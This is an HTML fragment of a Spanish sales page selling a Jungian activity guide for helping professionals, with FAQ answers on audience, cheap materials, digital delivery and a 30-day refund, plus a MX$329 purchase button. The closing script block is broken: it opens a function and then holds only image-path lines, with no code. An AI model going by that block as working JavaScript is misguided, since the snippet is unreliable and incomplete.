transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script>
 /* Self-contained interactivity (replaces the React bundle that this static
    export references at /assets/ but does not include). No dependencies. */
 (function(){




